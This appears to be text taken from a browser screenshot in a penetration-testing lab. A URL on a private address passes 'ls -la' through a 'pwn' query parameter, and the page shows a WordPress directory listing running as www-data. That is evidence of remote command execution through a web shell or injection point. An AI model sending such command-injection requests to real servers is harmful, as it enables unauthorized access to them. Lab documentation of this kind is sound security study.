 view-source:http://192.168.182.143/g@web/?pwn=ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
1 total 236
2 drwxr-xr-x  5 www-data www-data  4096 Feb 19 13:55 .
3 drwxr-xr-x  3 www-data www-data  4096 Apr  7  2020 ..
4 -rwxr-xr-x  1 www-data www-data 14243 Apr  7  2020 .htaccess
5 -rwxr-xr-x  1 www-data www-data   420 Nov 30  2017 index.php
6 -rwxr-xr-x  1 www-data www-data 19935 Jan  1  2019 license.txt
7 -rwxr-xr-x  1 www-data www-data  7368 Feb 19 13:55 readme.html
8 -rwxr-xr-x  1 www-data www-data  6939 Sep  2  2019 wp-activate.php
9 drwxr-xr-x  9 www-data www-data  4096 Dec 18  2019 wp-admin
10 -rwxr-xr-x  1 www-data www-data   369 Nov 30  2017 wp-blog-header.php
11 -rwxr-xr-x  1 www-data www-data  2340 Feb 19 13:55 wp-comments-post.php
12 -rwxr-xr-x  1 www-data www-data  2898 Jan  7  2019 wp-config-sample.php
13 -rwxr-xr-x  1 www-data www-data  3321 Apr  7  2020 wp-config.php
14 drwxr-xr-x  6 www-data www-data  4096 Feb 19 17:05 wp-content
15 -rwxr-xr-x  1 www-data www-data  3955 Oct 10  2019 wp-cron.php
16 drwxr-xr-x 20 www-data www-data 12288 Dec 18  2019 wp-includes
17 -rwxr-xr-x  1 www-data www-data  2504 Sep  2  2019 wp-links-opml.php
18 -rwxr-xr-x  1 www-data www-data  3326 Sep  2  2019 wp-load.php
19 -rwxr-xr-x  1 www-data www-data 47597 Dec  9  2019 wp-login.php
20 -rwxr-xr-x  1 www-data www-data  8428 Feb 19 13:55 wp-mail.php
21 -rwxr-xr-x  1 www-data www-data 19120 Oct 15  2019 wp-settings.php
22 -rwxr-xr-x  1 www-data www-data 31112 Sep  2  2019 wp-signup.php
23 -rwxr-xr-x  1 www-data www-data  4833 Feb 19 13:55 wp-trackback.php
24 -rwxr-xr-x  1 www-data www-data  3150 Jul  1  2019 xmlrpc.php